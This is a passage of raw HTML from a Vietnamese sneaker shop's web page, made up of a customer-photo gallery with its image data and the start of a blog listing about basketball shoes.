<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-4 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="3" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-5 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="4" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-6 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="5" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-7 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="6" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-8 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="7" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-9 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="8" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-10 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="9" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-11 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="10" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-12 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="11" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-13 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="12" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-14 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="13" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-15 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="14" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-16 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="15" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-17 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="16" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-18 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="17" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-19 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="18" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-20 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="19" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-1000x586.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-1000x739.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-1000x793.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-566x883.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-700x898.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-806x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-508x840.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-1646x923.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-942x706.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-720x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-800x570.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-1280x720.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-1920x2180.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-800x1067.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-800x1154.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-800x971.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-800x1044.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-1078x800.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-1000x1075.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-80x80.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;}]' data-options='{"thumbWidth":80,"thumbContHeight":80,"addClass":"lg-416","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-4"><div class="grid-cols"><div class="grid-col grid-col-bottom-4-1"><div class="grid-items"><div class="grid-item grid-item-bottom-4-1-1"><div class="module module-blog_posts module-blog_posts-40 module-blog_posts-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title"><a href="https://neverstopshop.com/blog">BÀI VIẾT MỚI</a></h3><div class="post-grid"><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" title="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
<span class="p-view">9557</span></div><div class="name"><a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop</a></div><div class="description">Do tính chất công việc nên nhiều người phải đi học và đi làm hàng ngày. Hoặc những người có sở thích tập gym, chạy bộ, chơi bóng đá, bóng rổ,... cần thiết ngay lúc này là một đôi giày bóng rổ giá 900k hiện kim. Thế nhưng đâu phải ai cũng may mắn lựa ..</div><div class="button-group">
<a class="btn btn-read-more" href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k" >
<span class="btn-text">Xem bài viết</span>
</a></div></div></div></div><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/diem-dac-biet-cua-giay-bong-ro-gia-re">
